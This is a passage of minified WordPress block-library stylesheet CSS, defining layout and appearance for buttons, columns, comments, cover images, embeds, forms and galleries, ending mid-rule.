.wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit;margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}.wp-block-form-input__input{font-size:1em;margin-bottom:.5em;padding:0 .5em}.wp-block-form-input__input[type=date],.wp-block-form-input__input[type=datetime-local],.wp-block-form-input__input[type=datetime],.wp-block-form-input__input[type=email],.wp-block-form-input__input[type=month],.wp-block-form-input__input[type=number],.wp-block-form-input__input[type=password],.wp-block-form-input__input[type=search],.wp-block-form-input__input[type=tel],.wp-block-form-input__input[type=text],.wp-block-form-input__input[type=time],.wp-block-form-input__input[type=url],.wp-block-form-input__input[type=week]{border:1px solid;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 